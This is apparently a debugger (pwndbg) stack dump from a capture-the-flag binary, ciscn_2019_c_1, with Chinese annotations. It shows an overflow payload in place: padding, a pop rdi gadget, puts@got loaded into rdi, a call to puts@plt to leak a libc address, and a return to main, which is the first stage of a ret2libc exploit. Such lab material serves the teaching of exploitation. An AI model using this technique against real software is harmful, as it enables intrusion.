 pwndbg> stack 30
00:0000│ rax r8 rsp 0x7fff9d315d60 ◂— 0x6161616161616161 ('aaaaaaaa') 填满堆栈
... ↓ 10 skipped
0b:0058│ 0x7fff9d315db8 —▸ 0x400c83 (__libc_csu_init+99) ◂— pop rdi 控制rdi的值
0c:0060│ 0x7fff9d315dc0 —▸ 0x602020 (puts@got.plt) —▸ 0x7f14502f2420 (puts) ◂— endbr64 将got表的puts值传入rdi
0d:0068│ 0x7fff9d315dc8 —▸ 0x4006e0 (puts@plt) ◂— jmp qword ptr [rip + 0x20193a] 调用plt表的puts
0e:0070│ 0x7fff9d315dd0 —▸ 0x400b28 (main) ◂— push rbp
0f:0078│ 0x7fff9d315dd8 —▸ 0x7f1450292000 (__libc_start_main+112) ◂— sbb 0 返回main函数
10:0080│ 0x7fff9d315de0 —▸ 0x7f1450499620 (_rtld_global_ro) ◂— 0x50a1000000000
11:0088│ 0x7fff9d315de8 —▸ 0x7fff9d315ec8 —▸ 0x7fff9d31642d ◂— './ciscn_2019_c_1'
12:0090│ 0x7fff9d315df0 ◂— 0x100000000
13:0098│ 0x7fff9d315df8 —▸ 0x400b28 (main) ◂— push rbp
14:00a0│ 0x7fff9d315e00 —▸ 0x400c20 (__libc_csu_init) ◂— push r15
15:00a8│ 0x7fff9d315e08 ◂— 0xed8e8e16864293b2
16:00b0│ 0x7fff9d315e10 —▸ 0x400790 (_start) ◂— xor ebp, ebp
17:00b8│ 0x7fff9d315e18 —▸ 0x7fff9d315ec0 ◂— 0x1
18:00c0│ 0x7fff9d315e20 ◂— 0x0
19:00c8│ 0x7fff9d315e28 ◂— 0x0
1a:00d0│ 0x7fff9d315e30 ◂— 0x1271b4743d8293b2
1b:00d8│ 0x7fff9d315e38 ◂— 0x13a62e44c62c93b2
1c:00e0│ 0x7fff9d315e40 ◂— 0x0
1d:00e8│ 0x7fff9d315e48 ◂— 0x0
pwndbg>